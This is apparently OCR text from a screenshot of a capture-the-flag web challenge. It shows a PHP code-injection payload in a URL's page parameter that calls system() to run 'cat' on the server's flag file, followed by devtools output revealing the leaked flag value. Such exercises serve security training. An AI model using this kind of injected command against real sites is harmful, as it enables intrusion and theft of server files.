 不安全 | 111.198.29.45:42105/?page=%27.system("cat%20./templates/flag.php").%27
Y
That file doesn't exist!
Elements Console Sources »
<!--?php
$FLAG="cyberpeace{9ca6f9c93150f9fb52b4f8880ec1b9de}"; ?-->
<!--?php
$FLAG="cyberpeace{9ca6f9c93150f9fb52b4f8880ec1b9de}"; ?-->
<html>
<head></head>
<body>That file doesn't exist!</body> == $0
</html>
html body
Styles Computed Event Listeners DOM Breakpoints »
Filter :hov .cls +
element.style {
}